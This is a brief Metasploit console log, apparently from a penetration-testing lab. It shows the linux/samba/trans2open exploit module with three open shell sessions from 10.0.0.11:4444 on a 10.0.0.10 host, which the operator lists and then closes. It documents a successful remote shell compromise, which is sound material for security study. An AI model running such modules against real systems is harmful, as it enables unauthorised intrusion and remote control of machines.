 msf6 exploit(linux/samba/trans2open) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(linux/samba/trans2open) > session
[-] Unknown command: session
msf6 exploit(linux/samba/trans2open) > sessions
Active sessions
===============
Id  Name  Type             Information  Connection
--  ----  ----             -----------  ----------
6         shell x86/linux               10.0.0.11:4444 -> 10.0.0.10:32774 (10.0.0.10)
7         shell x86/linux               10.0.0.11:4444 -> 10.0.0.10:32775 (10.0.0.10)
8         shell x86/linux               10.0.0.11:4444 -> 10.0.0.10:32776 (10.0.0.10)
msf6 exploit(linux/samba/trans2open) > sessions --kill-all
[*] Killing all sessions...
[*] 10.0.0.10 - Command shell session 6 closed.
[*] 10.0.0.10 - Command shell session 7 closed.
[*] 10.0.0.10 - Command shell session 8 closed.